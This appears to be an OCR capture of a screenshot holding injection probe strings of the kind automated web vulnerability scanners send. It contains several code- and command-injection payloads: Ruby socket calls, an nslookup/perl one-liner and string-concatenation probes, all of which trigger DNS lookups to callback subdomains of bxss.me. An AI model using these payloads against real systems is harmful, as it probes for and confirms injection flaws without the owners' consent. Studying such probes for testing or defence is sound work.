
Mr.
'+'A'.concat(70-
3).concat(22*4).concat(104).concat(76).concat(100).concat(68)+
(require'socket'
Socket.gethostbyname('hitfo'+'qbbklwgufd013.bxss.me.')
[3].to_s)+'
Mr.
(nslookup hitszrpfsvmge379ec.bxss.me||perl -e
"gethostbyname('hitszrpfsvmge379ec.bxss.me')")
Mr.
'+'A'.concat(70-
3).concat(22*4).concat(103).concat(78).concat(102).concat(89)+